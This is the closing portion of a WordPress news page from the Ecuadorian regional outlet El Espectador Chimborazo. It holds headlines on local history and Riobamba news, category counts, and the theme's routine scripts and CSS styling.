        <div class="td-module-thumb"><a href="https://elespectadorchimborazo.com/inmolacion-a-los-proceres-de-la-independencia/" rel="bookmark" class="td-image-wrap" title="Inmolación a los próceres de la Independencia"><img class="entry-thumb" src="[data-uri]" alt="" title="Inmolación a los próceres de la Independencia" data-type="image_tag" data-img-url="https://elespectadorchimborazo.com/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-01-at-14.03.44-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://elespectadorchimborazo.com/inmolacion-a-los-proceres-de-la-independencia/" rel="bookmark" title="Inmolación a los próceres de la Independencia">Inmolación a los próceres de la Independencia</a></h3>            <div class="td-module-meta-info">
                <a href="https://elespectadorchimborazo.com/category/lo_nuestro/historia/" class="td-post-category">Historia</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-01T21:35:15+00:00" >agosto 1, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://elespectadorchimborazo.com/disputa-por-la-alcaldia-de-riobamba/" rel="bookmark" class="td-image-wrap" title="Disputa por la Alcaldía de Riobamba"><img class="entry-thumb" src="[data-uri]" alt="" title="Disputa por la Alcaldía de Riobamba" data-type="image_tag" data-img-url="https://elespectadorchimborazo.com/wp-content/uploads/2019/04/WhatsApp-Image-2019-04-25-at-22.17.58-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://elespectadorchimborazo.com/disputa-por-la-alcaldia-de-riobamba/" rel="bookmark" title="Disputa por la Alcaldía de Riobamba">Disputa por la Alcaldía de Riobamba</a></h3>            <div class="td-module-meta-info">
                <a href="https://elespectadorchimborazo.com/category/noticias/ciudad/" class="td-post-category">Ciudad</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-04-25T22:33:18+00:00" >abril 25, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://elespectadorchimborazo.com/muerte-de-gabriel-garcia-moreno/" rel="bookmark" class="td-image-wrap" title="Muerte de Gabriel García Moreno"><img class="entry-thumb" src="[data-uri]" alt="" title="Muerte de Gabriel García Moreno" data-type="image_tag" data-img-url="https://elespectadorchimborazo.com/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-01-at-14.03.44-1-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://elespectadorchimborazo.com/muerte-de-gabriel-garcia-moreno/" rel="bookmark" title="Muerte de Gabriel García Moreno">Muerte de Gabriel García Moreno</a></h3>            <div class="td-module-meta-info">
                <a href="https://elespectadorchimborazo.com/category/lo_nuestro/historia/" class="td-post-category">Historia</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-05T22:32:00+00:00" >agosto 5, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_9_27f widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9_27f" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Categoría popular</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://elespectadorchimborazo.com/category/noticias/"><span class="td-cat-name">Noticias</span><span class="td-cat-no">1833</span></a></li><li><a href="https://elespectadorchimborazo.com/category/noticias/nacional/"><span class="td-cat-name">Nacional</span><span class="td-cat-no">918</span></a></li><li><a href="https://elespectadorchimborazo.com/category/noticias/provincia/"><span class="td-cat-name">Provincia</span><span class="td-cat-no">556</span></a></li><li><a href="https://elespectadorchimborazo.com/category/noticias/ciudad/"><span class="td-cat-name">Ciudad</span><span class="td-cat-no">481</span></a></li><li><a href="https://elespectadorchimborazo.com/category/variedades/"><span class="td-cat-name">Variedades</span><span class="td-cat-no">220</span></a></li><li><a href="https://elespectadorchimborazo.com/category/noticias/cantones/"><span class="td-cat-name">Cantones</span><span class="td-cat-no">196</span></a></li><li><a href="https://elespectadorchimborazo.com/category/noticias/politica/"><span class="td-cat-name">Política</span><span class="td-cat-no">178</span></a></li><li><a href="https://elespectadorchimborazo.com/category/lo_nuestro/"><span class="td-cat-name">Lo Nuestro</span><span class="td-cat-no">167</span></a></li><li><a href="https://elespectadorchimborazo.com/category/noticias/sociedad/"><span class="td-cat-name">Sociedad</span><span class="td-cat-no">140</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; El Espectador Chimborazo - Todos los derechos reservados            </div>

                        </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


	<script type="text/javascript">
		function atomicBlocksShare( url, title, w, h ){
			var left = ( window.innerWidth / 2 )-( w / 2 );
			var top  = ( window.innerHeight / 2 )-( h / 2 );
			return window.open(url, title, 'toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width=600, height=600, top='+top+', left='+left);
		}
	</script>
	                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">Más historias</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://elespectadorchimborazo.com/dia-mundial-contra-el-cancer-salud/" rel="bookmark" class="td-image-wrap" title="Día Mundial contra el Cáncer"><img class="entry-thumb" src="[data-uri]" alt="" title="Día Mundial contra el Cáncer" data-type="image_tag" data-img-url="https://elespectadorchimborazo.com/wp-content/uploads/2020/02/WhatsApp-Image-2020-02-03-at-12.07.34-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://elespectadorchimborazo.com/dia-mundial-contra-el-cancer-salud/" rel="bookmark" title="Día Mundial contra el Cáncer">Día Mundial contra el Cáncer</a></h3>            <div class="td-module-meta-info">
                <a href="https://elespectadorchimborazo.com/category/noticias/sociedad/" class="td-post-category">Sociedad</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-03T12:12:27+00:00" >febrero 3, 2020</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://elespectadorchimborazo.com/cesar-litardo-rendira-cuentas-de-la-gestion-legislativa/" rel="bookmark" class="td-image-wrap" title="César Litardo rendirá cuentas de la gestión legislativa"><img class="entry-thumb" src="[data-uri]" alt="" title="César Litardo rendirá cuentas de la gestión legislativa" data-type="image_tag" data-img-url="https://elespectadorchimborazo.com/wp-content/uploads/2020/02/WhatsApp-Image-2020-02-19-at-10.00.07-1-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://elespectadorchimborazo.com/cesar-litardo-rendira-cuentas-de-la-gestion-legislativa/" rel="bookmark" title="César Litardo rendirá cuentas de la gestión legislativa">César Litardo rendirá cuentas de la gestión legislativa</a></h3>            <div class="td-module-meta-info">
                <a href="https://elespectadorchimborazo.com/category/noticias/nacional/" class="td-post-category">Nacional</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-19T10:25:23+00:00" >febrero 19, 2020</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://elespectadorchimborazo.com/gobernadora-de-chimborazo-ejecuta-controles-de-seguridad/" rel="bookmark" class="td-image-wrap" title="Gobernadora de Chimborazo ejecuta controles de seguridad"><img class="entry-thumb" src="[data-uri]" alt="" title="Gobernadora de Chimborazo ejecuta controles de seguridad" data-type="image_tag" data-img-url="https://elespectadorchimborazo.com/wp-content/uploads/2019/09/7912a1bf-ef87-4d07-8e09-9563125c0be7-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://elespectadorchimborazo.com/gobernadora-de-chimborazo-ejecuta-controles-de-seguridad/" rel="bookmark" title="Gobernadora de Chimborazo ejecuta controles de seguridad">Gobernadora de Chimborazo ejecuta controles de seguridad</a></h3>            <div class="td-module-meta-info">
                <a href="https://elespectadorchimborazo.com/category/noticias/ciudad/" class="td-post-category">Ciudad</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-04T11:54:27+00:00" >septiembre 4, 2019</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.1 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.1

        uid: 6976aa23b3eaa
    -->

    		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://elespectadorchimborazo.com/rommel-salazar-cedeno-reemplazara-a-alexandra-ocles/?amp=1">
				Ir a la versión móvil			</a>
		</div>

				<script type="text/javascript" src="https://elespectadorchimborazo.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/elespectadorchimborazo.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://elespectadorchimborazo.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://elespectadorchimborazo.com/wp-content/plugins/atomic-blocks/dist/assets/js/dismiss.js?ver=1581815428" id="atomic-blocks-dismiss-js-js"></script>
<script type="text/javascript" src="https://elespectadorchimborazo.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://elespectadorchimborazo.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adf" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://elespectadorchimborazo.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://elespectadorchimborazo.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://elespectadorchimborazo.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adf" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Riobamba","api_location":"Riobamba","api_language":"es","api_key":"4d585c1cab8369239d2e4aa93a83a3e8","today_icon":"rain-d","today_icon_text":"lluvia ligera","today_temp":[16.3,61.3],"today_humidity":75,"today_wind_speed":[0.6,0.4],"today_min":[16.3,61.3],"today_max":[16.3,61.3],"today_clouds":90,"current_unit":0,"forecast":[{"timestamp":1769385600,"day_name":"Lun","day_temp":[18,64],"owm_day_index":0},{"timestamp":1769472000,"day_name":"Mar","day_temp":[18,65],"owm_day_index":8},{"timestamp":1769558400,"day_name":"Mi\u00e9","day_temp":[17,62],"owm_day_index":16},{"timestamp":1769644800,"day_name":"Jue","day_temp":[14,58],"owm_day_index":24},{"timestamp":1769731200,"day_name":"Vie","day_temp":[12,54],"owm_day_index":32}]});
				});
			
			
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #662482;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #662482 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #662482 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #662482;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #662482;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #662482 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #662482;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #662482 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #662482;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #662482 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #662482 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #662482;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #662482 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #662482;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #662482;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(102, 36, 130, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #e84e1b;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #e84e1b !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #e84e1b;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #e84e1b transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #e84e1b transparent transparent transparent !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #1e73be !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(234,157,70,0.8);
        background: -moz-linear-gradient(top, rgba(234,157,70,0.8) 0%, rgba(178,21,3,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(234,157,70,0.8)), color-stop(100%, rgba(178,21,3,0.7)));
        background: -webkit-linear-gradient(top, rgba(234,157,70,0.8) 0%, rgba(178,21,3,0.7) 100%);
        background: -o-linear-gradient(top, rgba(234,157,70,0.8) 0%, rgba(178,21,3,0.7) 100%);
        background: -ms-linear-gradient(top, rgba(234,157,70,0.8) 0%, rgba(178,21,3,0.7) 100%);
        background: linear-gradient(to bottom, rgba(234,157,70,0.8) 0%, rgba(178,21,3,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(234,157,70,0.8)', endColorstr='rgba(178,21,3,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ffffff;
    }

    
    .td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #2b2758;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://elespectadorchimborazo.com/wp-content/uploads/2019/02/12.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:15px;
	line-height:48px;
	font-style:normal;
	font-weight:300;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:Tahoma, Verdana, Geneva;
	font-size:13px;
	font-weight:300;
	text-transform:uppercase;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Tahoma, Verdana, Geneva;
	
    }



    
    body, p {
    	font-family:Verdana, Geneva, sans-serif;
	font-style:normal;
	
    }




    
    .white-popup-block:before {
        background-image: url('https://elespectadorchimborazo.com/wp-content/uploads/2019/02/9.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #662482;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #662482;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #662482 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #662482;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: rgba(0,0,0,0.59);
    }
